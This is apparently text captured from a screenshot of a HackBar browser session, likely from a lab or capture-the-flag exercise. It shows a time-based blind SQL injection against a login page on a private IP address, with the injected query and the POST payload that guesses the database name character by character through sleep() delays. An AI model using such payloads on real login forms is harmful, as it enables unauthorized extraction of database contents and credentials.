 你当前执行的语句是:select password from users where username="admin" and if(mid(select database(),1,1)="s",sleep(5),1)#"
good
等待 172.24.10.137...
查看器 控制台 调试器 样式编辑器 性能
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://172.24.10.137:100/login.php
Split URL
Execute
Post data Referrer User Agent Cookies
C username=admin" and if(mid(database(),1,1)="s",sleep(5),1)#;password=sss